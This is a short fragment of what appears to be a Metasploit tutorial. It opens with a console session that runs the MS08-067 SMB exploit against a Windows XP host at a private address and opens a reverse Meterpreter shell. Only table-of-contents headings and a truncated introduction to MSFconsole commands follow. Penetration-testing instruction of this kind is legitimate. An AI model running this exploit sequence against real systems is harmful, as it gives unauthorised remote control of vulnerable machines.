 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.103
RHOST => 192.168.1.103
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.108:4444
[*] 192.168.1.103:445 - Automatically detecting the target...
[*] 192.168.1.103:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Chinese - Traditional / Taiwan
[*] 192.168.1.103:445 - Selected Target: Windows XP SP3 Chinese - Traditional / Taiwan (NX)
[*] 192.168.1.103:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.108:4444 -> 192.168.1.103:1035) at 2021-01-09 01:11:12 -0500
TABLE OF CONTENTS
INTRODUCTION
MSFCONSOLE CORE COMMAN
TUTORIAL
The MSFconsole has many different command options to choose from
following are a core set of Metasploit commands with reference to the